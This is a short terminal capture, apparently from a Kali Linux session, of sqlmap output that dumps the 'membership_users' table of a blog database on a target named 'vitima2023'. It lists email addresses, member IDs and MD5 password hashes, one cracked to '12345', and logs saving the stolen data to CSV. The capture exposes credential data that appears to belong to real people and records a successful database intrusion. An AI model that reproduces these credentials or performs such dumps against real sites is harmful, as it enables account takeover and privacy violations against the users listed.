 Database: blog_admin_db
Table: membership_users
[6 entries]
+-----------------------+----------+------------------------------------------+
| email | memberID | passMD5 |
+-----------------------+----------+------------------------------------------+
| ronniengoda@gmail.com | admin | 12111b4eee7391cd81f9ebf969f4e5c8 |
| campiolo@gmail.com | campiolo | 6af35583c51805f94214c9c7143b9ff8 |
| lucio@gmail.com | diego | 35171a095f0ea28a8704f3273ef3543e |
| etemesi@gmail.com | etemesi | 827ccb0eea8a706c4c34a16891f84e7b (12345) |
| NULL | guest | NULL |
| luicio@gmail.com | lucio | 2dc127145612b48095984138d555124e |
+-----------------------+----------+------------------------------------------+
[11:14:50] [INFO] table 'blog_admin_db.membership_users' dumped to CSV file '/root/.local/share/sqlmap/output/vitima2023/dump/blog_
admin_db/membership_users.csv'
[11:14:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/vitima2023'
[*] ending @ 11:14:50 /2023-05-01/
┌──(root㉿kali)-[~]
└─#